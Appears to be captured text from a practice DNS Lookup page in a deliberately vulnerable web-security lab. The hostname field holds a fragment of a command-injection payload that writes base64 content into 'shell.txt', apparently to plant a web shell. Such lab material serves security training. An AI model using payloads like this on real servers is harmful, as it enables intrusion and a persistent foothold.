 DNS Lookup
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service Version of this Page
Enter IP or hostname
Hostname/IP
oKPz4gCgoKCg==" > shell.txt
Lookup DNS